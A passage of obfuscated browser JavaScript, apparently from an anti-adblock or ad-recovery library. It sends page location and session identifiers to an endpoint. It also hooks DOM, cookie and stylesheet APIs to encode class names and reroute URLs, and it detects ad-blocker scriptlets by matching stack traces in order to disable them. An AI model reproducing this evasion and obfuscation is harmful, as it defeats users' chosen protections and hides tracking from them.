0x0!==arguments[0x3]?arguments[0x3]:0x1;d7[yj(0x1009)](yj(0xca0),d8[yj(0x880)]()),Pu(d7),o7['A'][yj(0x79c)](yj(0x1068)[yj(0x16e)](d6,')'),PT(d7));const d9=o0['A'][yj(0x6ec)]+yj(0x3da)[yj(0x16e)](location[yj(0xc2f)]),dP=oq['A'][yj(0xf0d)](JSON[yj(0xe31)]([{'name':d6,'params':PT(d7)}]));await PW['G'][yj(0xce1)](yj(0x2aa),(0x0,o3['Wq'])({'protectUrlContext':'v7'===d5[yj(0x9be)]||'v8'===d5[yj(0x9be)]?{'version':d5[yj(0x9be)],'originalHostname':d5[yj(0xa7b)],'bidder':void 0x0,'randomize':!0x0}:d5,'url':d9,'endpoint':o0['A'][yj(0x6ec)]}),dP);}function Pn(d5){const yz=XL;PH=Math[yz(0x1093)]()<d5,PU=d5;}function Pu(d5){const ys=XL;d5[ys(0x1009)](ys(0x2c3),location[ys(0xe6f)]),d5[ys(0x1009)](ys(0x62a),o0['A'][ys(0x9be)]),d5[ys(0x1009)](ys(0x8f3),o6['A'][ys(0x10c4)]()[ys(0x880)]()),d5[ys(0x1009)](ys(0xc30),(0x0,PX['FA'])()),d5[ys(0x1009)](ys(0xd28),(function(){const yk=ys,d6=yk(0xd28);try{let d7=sessionStorage[yk(0x1091)](d6);return d7||(d7=PV(),sessionStorage[yk(0x3a8)](d6,d7)),d7;}catch(d8){return'';}}())),d5[ys(0x1009)](ys(0xb5f),PY||(PY=PV(),PY)),d5[ys(0x1009)](ys(0x1b1),Math[ys(0xba3)](performance[ys(0xcde)]())[ys(0x880)]());}var Pa=b(0x385);function Px(d5,d6,d7){return d8=>{const ym=a2P;var d9;const dP=ym(0xfde)==typeof(null==d8?void 0x0:d8[ym(0x71c)])?d8[ym(0x71c)]:!(null==d8||null===(d9=d8[ym(0x71c)])||void 0x0===d9||!d9[ym(0xd7a)]),db=ym(0xfde)==typeof d7?d7:!(null==d7||!d7[ym(0xd7a)]);return d8[ym(0x300)]===d5&&dP===db&&d6===d8[ym(0x806)];};}const PJ=d5=>{const yE=XL;if(d5[yE(0x771)])return;d5[yE(0x771)]=!0x0;const d6=d5[yE(0x6fd)][yE(0xfe2)],d7=d5[yE(0x6fd)][yE(0x415)],d8=()=>{const yZ=yE,d9=new Error()[yZ(0x7e2)];return!(!d9||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[yZ(0x5b3)](d9));};d5[yE(0x6fd)][yE(0xfe2)]=function(){const yv=yE;return d8()?arguments[yv(0x513)]<=0x0?void 0x0:arguments[0x0]:d6(...arguments);},d5[yE(0x6fd)][yE(0x415)]=function(){const yf=yE;return d8()?arguments[yf(0x513)]<=0x0?void 0x0:arguments[0x0]:d7(...arguments);};};function PD(d5,d6){const yw=XL;d6[yw(0x10bd)]||d6[yw(0x7cc)]||(d6[yw(0x10bd)]=!0x0,d6[yw(0x771)]||o7['A'][yw(0xe72)](yw(0xafa)),of['A'][yw(0x780)](d6),b2(d5,d6),b0(d6[yw(0xe88)]));}const b0=d5=>{const yW=XL;d5[yW(0xbac)]=[],d5[yW(0xfa5)](yW(0x227),()=>null);};function b1(d5){const yX=XL;let d6=!0x0,d7='';try{d7=d5[yX(0xcab)][yX(0xe6f)];}catch(d8){d6=!0x1;}return d6;}const b2=(d5,d6)=>{const yN=XL;{const dQ=d6[yN(0xf8d)][yN(0x8ff)][yN(0xb04)],dj=d6[yN(0x6fd)][yN(0x103d)](d6[yN(0xf8d)][yN(0x8ff)],yN(0xb04));dQ&&dj&&dj[yN(0x2ae)]&&dj[yN(0x106c)]&&of['A'][yN(0xfd6)](d6)[yN(0xc97)][yN(0x2be)](dQ)[yN(0x768)](yN(0xc3d))&&d6[yN(0x6fd)][yN(0xfe2)](d6[yN(0xf8d)][yN(0x8ff)],yN(0xb04),{'get':function(){}});}b5(d6,yN(0xfc1),yN(0x880),function(){const yc=yN;if(this[yc(0xa99)])return yc(0x1097)[yc(0x16e)](this[yc(0x222)],yc(0xa83));for(var dz=arguments[yc(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];return of['A'][yc(0xfd6)](d6)[yc(0xc97)][yc(0x2be)](this,...ds);}),b6(d6,yN(0xac0),yN(0x4d8),{'get':function(){const yy=yN;for(var dz=arguments[yy(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][yy(0xfd6)](d6)[yy(0x88b)][yy(0xfd6)][yy(0x2be)](this,...ds);return dm?(0x0,oM['QS'])(dm):dm;},'set':function(dz){const yL=yN;for(var ds=arguments[yL(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][yL(0xfd6)](d6)[yL(0x88b)][yL(0x1009)][yL(0x2be)](this,yL(0x1be)==typeof dz?(0x0,oM['Vd'])({'protectUrlContext':d5,'style':dz,...dk}):dz),dz;}}),b5(d6,yN(0xac0),yN(0x4e7),function(dz){const yh=yN;if(this[yh(0xa63)])return this[dz];for(var ds=arguments[yh(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][yh(0xfd6)](d6)[yh(0xbdf)][yh(0x2be)](this,dz,...dk);}),b5(d6,yN(0xac0),yN(0xde8),function(dz,ds){const yS=yN;if(this[yS(0xa63)])return this[dz]=ds;for(var dk=arguments[yS(0x513)],dm=new Array(dk>0x2?dk-0x2:0x0),dE=0x2;dE<dk;dE++)dm[dE-0x2]=arguments[dE];of['A'][yS(0xfd6)](d6)[yS(0xd63)][yS(0x2be)](this,dz,yS(0x1be)==typeof ds?(0x0,oM['oY'])({'protectUrlContext':d5,'value':ds}):ds,...dm);}),b5(d6,yN(0xedc),yN(0xe5b),function(dz,ds){const yl=yN;return of['A'][yl(0xfd6)](d6)[yl(0x1059)][yl(0x2be)](this,(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dz}),ds);}),b5(d6,yN(0xedc),yN(0x725),function(dz){const yV=yN,ds=(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dz});return of['A'][yV(0xfd6)](d6)[yV(0xd8e)][yV(0x2be)](this,ds);}),b6(d6,yN(0x7f6),yN(0x524),{'get':function(){const yT=yN;for(var dz=arguments[yT(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][yT(0xfd6)](d6)[yT(0x100a)][yT(0xfd6)][yT(0x2be)](this,...ds);return dm?dm[yT(0x9fb)](';')[yT(0x4d2)](dE=>dE[yT(0xa0a)]())[yT(0x4d2)](dE=>{const yK=yT,dZ=dE[yK(0xf6b)]('=');return[dE[yK(0x59e)](0x0,dZ),dE[yK(0x59e)](dZ+0x1)];})[yT(0x4d2)](dE=>{const yC=yT;let [dZ,dv]=dE;if((0x0,o2['_'])(dZ)){const [df,dw,dW]=(0x0,o2['ks'])(dZ)[yC(0x9fb)](';');if(dW)return[dW,dv];}return[dZ,dv];})[yT(0x4d2)](dE=>{const yH=yT;let [dZ,dv]=dE;return''[yH(0x16e)](dZ,'=')[yH(0x16e)](dv);})[yT(0x9e2)](';\x20'):dm;},'set':function(dz){const yU=yN,ds=bo(d6)||new URL(d6[yU(0xcab)][yU(0xe6f)]);for(var dk=arguments[yU(0x513)],dm=new Array(dk>0x1?dk-0x1:0x0),dE=0x1;dE<dk;dE++)dm[dE-0x1]=arguments[dE];const dZ=of['A'][yU(0xfd6)](d6)[yU(0x100a)][yU(0xfd6)][yU(0x2be)](this,...dm),dv=dZ?dZ[yU(0x9fb)](';')[yU(0x4d2)](dX=>dX[yU(0xa0a)]())[yU(0x4d2)](dX=>{const yM=yU,dN=dX[yM(0xf6b)]('=');return[dX[yM(0x59e)](0x0,dN),dX[yM(0x59e)](dN+0x1)];})[yU(0x47f)](dX=>{let [dN,dc]=dX;return(0x0,o2['_'])(dN);})[yU(0x4d2)](dX=>{const yI=yU;let [dN,dc]=dX;return[dN,dc,...(0x0,o2['ks'])(dN)[yI(0x9fb)](';')];})[yU(0x4d2)](dX=>{let [dN,dc,dy,dL,dh]=dX;return{'key':dN,'value':dc,'domain':dy,'path':dL,'name':dh};}):[],df=(dX=>(0x0,Pz[yU(0x863)])(dX,{'decodeValues':!0x1}))(dz);if(void 0x0===df[yU(0xe23)]&&(df[yU(0xe23)]=d6[yU(0x1b6)][yU(0xc2f)]),dw=(dw=df[yU(0xe23)])[yU(0x6b2)]('.')?dw[yU(0x2a7)](0x1):dw,ds[yU(0xc2f)]===d5[yU(0xa7b)]&&(!dw||ds[yU(0xc2f)][yU(0x644)](dw)))return of['A'][yU(0xfd6)](d6)[yU(0x100a)][yU(0x1009)][yU(0x2be)](this,dz,...dm);var dw;const dW=function(dX,dN,dc,dy,dL){const yY=yU,dh=new URL((0x0,o3['EW'])(dN[yY(0xcab)][yY(0xe6f)])?(0x0,o3['sH'])(dN[yY(0xcab)][yY(0xe6f)])[yY(0xd70)]:dN[yY(0xcab)][yY(0xe6f)]);if(!dL[yY(0xd3c)]){if('/'===dh[yY(0xec9)])dL[yY(0xd3c)]='/';else{const dS=dh[yY(0xec9)][yY(0x9fb)]('/')[yY(0x2a7)](0x0,-0x1)[yY(0x9e2)]('/');dL[yY(0xd3c)]=dS||'/';}}return dL[yY(0xe23)]||(dL[yY(0xe23)]=dh[yY(0xc2f)]),dL[yY(0xe23)][yY(0x6b2)]('.')||(dL[yY(0xe23)]='.'+dL[yY(0xe23)]),((dl,dV,dT,dK,dC)=>{const yr=yY,dH=dT[yr(0xfbc)](dI=>dI[yr(0x222)]===dK[yr(0x222)]&&dI[yr(0xe23)]===dK[yr(0xe23)]&&dI[yr(0xd3c)]===dK[yr(0xd3c)]),dU=dH?dH[yr(0x85c)]:(0x0,o2['md'])(''[yr(0x16e)](dK[yr(0xe23)],';')[yr(0x16e)](dK[yr(0xd3c)],';')[yr(0x16e)](dK[yr(0x222)]),(0x0,Pj['$o'])()),dM={'httpOnly':dK[yr(0xb02)],'maxAge':dK[yr(0x687)],'encode':dI=>dI};return dM[yr(0xd3c)]=function(dI,dY){const yO=yr,dr=(0x0,o3['rI'])(dY);if('v7'===dI[yO(0x9be)])return'/'[yO(0x16e)](o3['lv'],'/')[yO(0x16e)](dI[yO(0xa7b)],'/')[yO(0x16e)]((0x0,Ps['Y_'])(dI[yO(0xfd7)]),'/')[yO(0x16e)](dr);if('v8'===dI[yO(0x9be)])return'/'[yO(0x16e)](o3['ep'],'/')[yO(0x16e)](dI[yO(0xa7b)],'/')[yO(0x16e)]((0x0,Ps['Y_'])(dI[yO(0xfd7)]),'/')[yO(0x16e)](dr);if(yO(0x24e)===dI[yO(0x9be)])return'/'[yO(0x16e)](o3['Ph'],'/')[yO(0x16e)](dI[yO(0xa7b)],'/')[yO(0x16e)](dr);if(yO(0xacc)===dI[yO(0x9be)])return'/'[yO(0x16e)](o3['g3'],'/')[yO(0x16e)](dI[yO(0xa7b)],'/')[yO(0x16e)](dr);if(yO(0xbc8)===dI[yO(0x9be)])return'/'[yO(0x16e)](o3['qF'],'/')[yO(0x16e)](dI[yO(0xa7b)],'/')[yO(0x16e)](dr);throw new Error(yO(0x787)[yO(0x16e)](dI));}(dl,dK[yr(0xe23)]),dM[yr(0xe23)]=new URL((0x0,o5['aV'])(dV))[yr(0xc2f)],dC&&(dM[yr(0x5e2)]=dC),dM[yr(0xc6e)]=!0x0,dM[yr(0x4cb)]=yr(0x8a8),dK[yr(0xc61)]&&!isNaN(dK[yr(0xc61)][yr(0x45a)]())&&(dM[yr(0xc61)]=dK[yr(0xc61)]),(0x0,PQ['l'])(dU,dK[yr(0x286)],dM);})(dX,dc,dy,dL);}(d5,d6,o0['A'][yU(0x6ec)],dv,df);return of['A'][yU(0xfd6)](d6)[yU(0x100a)][yU(0x1009)][yU(0x2be)](this,dW,...dm);}}),b5(d6,yN(0x7f6),yN(0x366),function(dz){const yG=yN;return of['A'][yG(0xfd6)](d6)[yG(0xc26)][yG(0x2be)](this,(0x0,o2['md'])(dz));}),b5(d6,yN(0xe88),yN(0x366),function(dz){const yi=yN;return yi(0x1be)!=typeof dz&&(dz=d6[yi(0x1095)](dz)),of['A'][yi(0xfd6)](d6)[yi(0x1040)][yi(0x2be)](this,(0x0,o2['md'])(dz));}),b5(d6,yN(0x7f6),yN(0x409),function(dz){const yq=yN;return of['A'][yq(0xfd6)](d6)[yq(0x41e)][yq(0x2be)](this,(0x0,o2['md'])(dz));}),b5(d6,yN(0x7f6),yN(0x8c8),function(dz){const yt=yN;return dz=(0x0,Pa['w4'])(dz),of['A'][yt(0xfd6)](d6)[yt(0x6d7)][yt(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':dz}));},dz=>dz),b5(d6,yN(0x7f6),yN(0xd45),function(dz){const yg=yN;return dz=(0x0,Pa['w4'])(dz),of['A'][yg(0xfd6)](d6)[yg(0x1062)][yg(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':dz}));},dz=>dz),b5(d6,yN(0x7f6),yN(0xab2),function(dz){const yA=yN;let ds=dz[yA(0x880)]();if(0x0===ds[yA(0x513)])return of['A'][yA(0xfd6)](d6)[yA(0x1058)][yA(0x2be)](this,'');const dk=/import\(['"](http.+?)['"]\)/g;ds[yA(0xa2e)](dk)&&(ds=ds[yA(0xcc9)](dk,(dZ,dv)=>{const yB=yA,df=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dv,'kind':o3['MN'][yB(0xb1e)],'baseUrl':of['A'][yB(0xfd6)](d6)[yB(0x8a6)][yB(0xfd6)][yB(0x8d9)](d6[yB(0xe88)]),'endpoint':o0['A'][yB(0x6ec)]});return yB(0xd6b)[yB(0x16e)](df,'\x27)');}));let dm=P2({'_window':d6,'protectUrlContext':d5,'html':ds,'docBaseUrl':of['A'][yA(0xfd6)](d6)[yA(0x8a6)][yA(0xfd6)][yA(0x8d9)](this)})||ds;if(ds[yA(0x768)](yA(0xf6c))&&ds[yA(0x768)](yA(0xbc1))&&!ds[yA(0x768)](yA(0x7d3))&&dm[yA(0x768)](yA(0x7d3))&&(dm=dm[yA(0x2a7)](0x0,dm[yA(0xcf3)](yA(0x7d3)))),!ds[yA(0x768)]('\x0a')&&ds[yA(0x6b2)](yA(0xe4c))&&ds[yA(0x9fb)]('<')[yA(0x513)]-0x1==0x1&&!ds[yA(0x768)](yA(0x8fd))&&dm[yA(0x644)](yA(0x8fd))&&(dm=dm[yA(0x2a7)](0x0,dm[yA(0xcf3)](yA(0x8fd)))),ds[yA(0x6b2)](yA(0x98a))&&ds[yA(0x644)](yA(0x265))){const dZ=yA(0xbd4)[yA(0x16e)]((0x0,o2['md'])(yA(0x106e)),'\x22>');dm=dm[yA(0x2a7)](0x0,dm[yA(0xcf3)](dZ)+dZ[yA(0x513)]);}const dE=of['A'][yA(0xfd6)](d6)[yA(0x1058)][yA(0x2be)](this,dm);return this[yA(0x925)]&&(b0(d6[yA(0xe88)]),Pf(this[yA(0x925)]),Pd(this[yA(0x925)]),oH[yA(0xda2)](this[yA(0x925)]),d6[yA(0x3dc)]&&d6[yA(0x3dc)]()),dE;}),b5(d6,yN(0x7f6),yN(0x967),function(dz){const yp=yN;return this[yp(0xab2)](dz+'\x0a');}),b5(d6,yN(0x5e8),yN(0x366),function(dz){const yn=yN;return of['A'][yn(0xfd6)](d6)[yn(0xac6)][yn(0x2be)](this,(0x0,o2['md'])(dz));}),b5(d6,yN(0x5e8),yN(0x8c8),function(dz){const yu=yN;return dz=(0x0,Pa['w4'])(dz),of['A'][yu(0xfd6)](d6)[yu(0x794)][yu(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':dz}));},dz=>dz),b5(d6,yN(0x5e8),yN(0xd45),function(dz){const ya=yN;return dz=(0x0,Pa['w4'])(dz),of['A'][ya(0xfd6)](d6)[ya(0x394)][ya(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':dz}));},dz=>dz),b5(d6,yN(0xec2),yN(0xcc2),function(dz,ds){const yx=yN;return yx(0xf54)!==ds?of['A'][yx(0xfd6)](d6)[yx(0x1035)][yx(0x2be)](this,dz,ds):of['A'][yx(0xfd6)](d6)[yx(0x1035)][yx(0x2be)](this,P2({'_window':d6,'protectUrlContext':d5,'html':dz}),ds);}),b6(d6,yN(0x17a),yN(0x5c6),{'get':function(){const yJ=yN;for(var dz=arguments[yJ(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][yJ(0xfd6)](d6)[yJ(0x76c)][yJ(0xfd6)][yJ(0x2be)](this,...ds);return(0x0,o2['_'])(dm)?(0x0,o2['ks'])(dm):dm;},'set':function(dz){const yD=yN;dz=(0x0,o2['_'])(dz)?dz:(0x0,o2['md'])(dz);for(var ds=arguments[yD(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][yD(0xfd6)](d6)[yD(0xf49)][yD(0x1009)][yD(0x2be)](this,dz,...dk);}}),b7(d6,yN(0x17a),yN(0xef8),{'get':function(dz,ds){const ye=yN,dk=dz[ds];return dk?ye(0x513)===ds?dk:ye(0xfa0)==typeof dk?ds===(null===(dm=d6[ye(0xfa6)])||void 0x0===dm?void 0x0:dm[ye(0x36e)])?function(){const L0=ye,dE=dk[L0(0x2be)](dz);return new d6[(L0(0x975))](dE,{'get':function(dZ,dv){const L1=L0,df=dZ[dv];return df?L1(0xb1a)===dv?function(){const L2=L1,dw=df[L2(0x2be)](dZ);return dw?new Proxy(dw,{'get':function(dW,dX){const L3=L2,dN=dW[dX];return dN?L3(0x286)===dX?new Proxy(dN,{'get':function(dc,dy){const L4=L3,dL=dc[dy];if(!dL)return dL;if(L4(0x222)===dy&&dL[L4(0x6b2)](L4(0x91b))){const dh=dL[L4(0x2a7)](0x5);return(0x0,o2['_'])(dh)?L4(0x91b)+(0x0,o2['ks'])(dh):dL;}return dL;}}):L3(0xfa0)==typeof dN?dN[L3(0x6f4)](dW):dN:dN;}}):dw;}:L1(0xfa0)==typeof df?df[L1(0x6f4)](dZ):df:df;}});}:dk[ye(0x6f4)](dz):new d6[(ye(0x975))](dk,{'get':function(dE,dZ){const L5=ye,dv=dE[dZ];if(!dv)return dv;if(L5(0xfa0)==typeof dv)return dv[L5(0x6f4)](dE);if(L5(0x222)===dZ&&dv[L5(0x6b2)](L5(0x91b))){const df=dv[L5(0x2a7)](0x5);return L5(0x91b)+((0x0,o2['_'])(df)?(0x0,o2['ks'])(df):df);}return dv;}}):dk;var dm;}},null),b7(d6,yN(0x17a),yN(0x1083),{'get':function(dz,ds){const L6=yN,dk=dz[ds];if(!dk)return dk;if(L6(0x593)===ds)return function(){const L7=L6,dm=[];for(var dE=arguments[L7(0x513)],dZ=new Array(dE),dv=0x0;dv<dE;dv++)dZ[dv]=arguments[dv];return dZ[L7(0x990)](df=>{const L8=L7;dm[L8(0xc41)]((0x0,o2['md'])(df));}),dk[L7(0x8d9)](dz,[...dm]);};if(L6(0x1046)===ds)return function(dm){const L9=L6;return dk[L9(0x8d9)](dz,[(0x0,o2['md'])(dm)]);};if(L6(0xe90)===ds)return function(){const Lo=L6;for(var dm=arguments[Lo(0x513)],dE=new Array(dm),dZ=0x0;dZ<dm;dZ++)dE[dZ]=arguments[dZ];const dv=dE[Lo(0x4d2)](df=>(0x0,o2['md'])(df));return dk[Lo(0x8d9)](dz,[...dv]);};if(L6(0xd3f)===ds)return function(dm,dE){const LP=L6;return dk[LP(0x8d9)](dz,[(0x0,o2['md'])(dm),dE]);};if(L6(0x6b7)===ds)return function(dm,dE){const Lb=L6;return dk[Lb(0x8d9)](dz,[(0x0,o2['md'])(dm),(0x0,o2['md'])(dE)]);};if(L6(0x286)===ds)return dk[L6(0x9fb)]('\x20')[L6(0x4d2)](dm=>(0x0,o2['_'])(dm)?(0x0,o2['ks'])(dm):dm)[L6(0x9e2)]('\x20');if(ds===d6[L6(0xfa6)][L6(0x36e)])return function(){const Ld=L6,dm=dk[Ld(0x2be)](dz);return new d6[(Ld(0x975))](dm,{'get':function(dE,dZ){const LR=Ld,dv=dE[dZ];return dv?LR(0xb1a)===dZ?function(){const LF=LR,df=dv[LF(0x2be)](dE);return df?new d6[(LF(0x975))](df,{'get':function(dw,dW){const LQ=LF,dX=dw[dW];return dX?LQ(0x286)===dW?(0x0,o2['_'])(dX)?(0x0,o2['ks'])(dX):dX:LQ(0xfa0)==typeof dX?dX[LQ(0x6f4)](dw):dX:dX;}}):df;}:LR(0xfa0)==typeof dv?dv[LR(0x6f4)](dE):dv:dv;}});};if(L6(0x1be)==typeof ds){const dm=parseInt(ds);if(!isNaN(dm))return(0x0,o2['_'])(dk)?(0x0,o2['ks'])(dk):dk;}return L6(0xfa0)==typeof dk?dk[L6(0x6f4)](dz):dk;},'set':function(dz,ds,dk){const Lj=yN;return Lj(0x286)===ds&&(dk=dk[Lj(0x9fb)]('\x20')[Lj(0x4d2)](dm=>(0x0,o2['_'])(dm)?dm:(0x0,o2['md'])(dm))[Lj(0x9e2)]('\x20')),dz[ds]=dk,!0x0;}},function(dz){const Lz=yN;return dz=dz[Lz(0x9fb)]('\x20')[Lz(0x4d2)](ds=>(0x0,o2['md'])(ds))[Lz(0x9e2)]('\x20'),of['A'][Lz(0xfd6)](d6)[Lz(0x97a)][Lz(0x2be)](this,Lz(0x275),dz),dz;},()=>!0x0),b6(d6,yN(0x17a),yN(0xad7),{'get':function(){const Ls=yN;for(var dz=arguments[Ls(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];return of['A'][Ls(0xfd6)](d6)[Ls(0xf49)][Ls(0xfd6)][Ls(0x2be)](this,...ds)[Ls(0x9fb)]('\x20')[Ls(0x4d2)](dm=>(0x0,o2['_'])(dm)?(0x0,o2['ks'])(dm):dm)[Ls(0x9e2)]('\x20');},'set':function(dz){const Lk=yN,ds=dz[Lk(0x9fb)]('\x20')[Lk(0x4d2)](dZ=>(0x0,o2['md'])(dZ))[Lk(0x9e2)]('\x20');for(var dk=arguments[Lk(0x513)],dm=new Array(dk>0x1?dk-0x1:0x0),dE=0x1;dE<dk;dE++)dm[dE-0x1]=arguments[dE];return of['A'][Lk(0xfd6)](d6)[Lk(0xf49)][Lk(0x1009)][Lk(0x2be)](this,ds,...dm);}}),b5(d6,yN(0x17a),yN(0x1bb),function(dz){const Lm=yN;return of['A'][Lm(0xfd6)](d6)[Lm(0x3fe)][Lm(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':dz}));}),b5(d6,yN(0x17a),yN(0x797),function(dz){const LE=yN;if(dz[LE(0x6b2)](LE(0x91b))){const dk=dz[LE(0x2a7)](0x5)[LE(0x9f4)]();(0x0,o2['_'])(dk)||(dz=LE(0x91b)+(0x0,o2['md'])(dk));}let ds='';return ds=LE(0x100d)===dz||LE(0xa02)===dz||LE(0xdd0)===dz?of['A'][LE(0xfd6)](d6)[LE(0x5b8)][LE(0x2be)](this,(0x0,o2['md'])(dz)):of['A'][LE(0xfd6)](d6)[LE(0x5b8)][LE(0x2be)](this,dz),ds?('id'===dz&&(0x0,o2['_'])(ds)?ds=(0x0,o2['ks'])(ds):LE(0x275)===dz?ds=ds[LE(0x9fb)]('\x20')[LE(0x4d2)](dm=>(0x0,o2['_'])(dm)?(0x0,o2['ks'])(dm):dm)[LE(0x9e2)]('\x20'):LE(0xc4a)===dz||LE(0xbaa)===dz?LE(0x1be)==typeof ds&&ds[LE(0x6b2)](LE(0xe20))&&(ds=ds[LE(0x2a7)](0x3)):((()=>!!(LE(0xc0e)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xe75)===dz&&(0x0,o3['EW'])(ds)||LE(0x870)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xe75)===dz&&(0x0,o3['EW'])(ds)||LE(0xe83)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xe75)===dz&&(0x0,o3['EW'])(ds)||LE(0x813)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xe6f)===dz&&(0x0,o3['EW'])(ds)||'a'===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xe6f)===dz&&(0x0,o3['EW'])(ds)||LE(0xbfa)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xe75)===dz&&(0x0,o3['EW'])(ds)||LE(0xf4a)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xe75)===dz&&(0x0,o3['EW'])(ds)||LE(0xd3e)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xa46)===dz&&(0x0,o3['EW'])(ds)))())?ds=(0x0,o3['sH'])(ds)[LE(0xd70)]:LE(0x870)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0x1038)===dz||LE(0xf4a)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0x1038)===dz&&(0x0,o3['EW'])(ds)?ds=P1(ds):LE(0xd3e)===this[LE(0x8f4)][LE(0x9f4)]()&&LE(0xc9e)===dz&&(0x0,o2['_'])(ds)||this[LE(0x8f4)][LE(0x9f4)]()[LE(0x6b2)](LE(0x87b))&&LE(0xf4a)===dz&&(0x0,o2['_'])(ds)||LE(0x89a)===dz&&(0x0,o2['_'])(ds)?ds=(0x0,o2['ks'])(ds):LE(0x35c)===dz&&(0x0,o2['_'])(ds)?ds=(0x0,o2['xE'])(ds):LE(0xeb3)===dz&&(ds=ox(ds)),LE(0x3c7)===dz&&(ds=(0x0,oJ['H'])(ds)),ds):ds;}),b5(d6,yN(0x17a),yN(0x409),function(dz){const LZ=yN;return of['A'][LZ(0xfd6)](d6)[LZ(0x6d8)][LZ(0x2be)](this,(0x0,o2['md'])(dz));}),b5(d6,yN(0x17a),yN(0x390),function(dz){const Lv=yN;if(dz[Lv(0x6b2)](Lv(0x91b))){const ds=dz[Lv(0x2a7)](0x5)[Lv(0x9f4)]();(0x0,o2['_'])(ds)||(dz=Lv(0x91b)+(0x0,o2['md'])(ds));}return of['A'][Lv(0xfd6)](d6)[Lv(0xaec)][Lv(0x2be)](this,dz);}),b6(d6,yN(0x17a),'id',{'get':function(){const Lf=yN;for(var dz=arguments[Lf(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][Lf(0xfd6)](d6)[Lf(0x856)][Lf(0xfd6)][Lf(0x2be)](this,...ds);return(0x0,o2['_'])(dm)?(0x0,o2['ks'])(dm):dm;},'set':function(dz){const Lw=yN;Lw(0x1be)!=typeof dz&&(dz=d6[Lw(0x1095)](dz)),oB(d6,dz);for(var ds=arguments[Lw(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][Lw(0xfd6)](d6)[Lw(0x856)][Lw(0x1009)][Lw(0x2be)](this,(0x0,o2['md'])(dz),...dk);}}),b6(d6,yN(0x17a),yN(0x637),{'get':function(){const LW=yN;for(var dz=arguments[LW(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][LW(0xfd6)](d6)[LW(0x681)][LW(0xfd6)][LW(0x2be)](this,...ds);return LW(0x3c7)===this[LW(0x8f4)][LW(0x9f4)]()?(0x0,oM['sR'])(dm):dm;},'set':function(dz){const LX=yN;for(var ds=arguments[LX(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];if(LX(0x3c7)===this[LX(0x8f4)][LX(0x9f4)]())return of['A'][LX(0xfd6)](d6)[LX(0x681)][LX(0x1009)][LX(0x2be)](this,(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dz}),...dk);if(LX(0xe83)===this[LX(0x8f4)][LX(0x9f4)]())return of['A'][LX(0xfd6)](d6)[LX(0x681)][LX(0x1009)][LX(0x2be)](this,dz,...dk);const dE=dz[LX(0x880)]();return this instanceof d6[LX(0x9c8)]&&dE[LX(0x768)](LX(0xac5))?of['A'][LX(0xfd6)](d6)[LX(0x681)][LX(0x1009)][LX(0x2be)](this,dz,...dk):of['A'][LX(0xfd6)](d6)[LX(0x681)][LX(0x1009)][LX(0x2be)](this,P2({'_window':d6,'protectUrlContext':d5,'html':dz}),...dk);}}),b6(d6,yN(0x17a),yN(0xe24),{'get':function(){const LN=yN;for(var dz=arguments[LN(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][LN(0xfd6)](d6)[LN(0x662)][LN(0xfd6)][LN(0x2be)](this,...ds);return LN(0x3c7)===this[LN(0x8f4)][LN(0x9f4)]()?(0x0,oM['sR'])(dm):dm;},'set':function(dz){const Lc=yN,ds=dz[Lc(0x880)]();for(var dk=arguments[Lc(0x513)],dm=new Array(dk>0x1?dk-0x1:0x0),dE=0x1;dE<dk;dE++)dm[dE-0x1]=arguments[dE];return this instanceof d6[Lc(0x9c8)]&&ds[Lc(0x768)](Lc(0xac5))?of['A'][Lc(0xfd6)](d6)[Lc(0x662)][Lc(0x1009)][Lc(0x2be)](this,dz,...dm):of['A'][Lc(0xfd6)](d6)[Lc(0x662)][Lc(0x1009)][Lc(0x2be)](this,P2({'_window':d6,'protectUrlContext':d5,'html':dz}),...dm);}}),b5(d6,yN(0x17a),yN(0x1018),function(dz,ds){const Ly=yN;return of['A'][Ly(0xfd6)](d6)[Ly(0x588)][Ly(0x2be)](this,dz,this instanceof 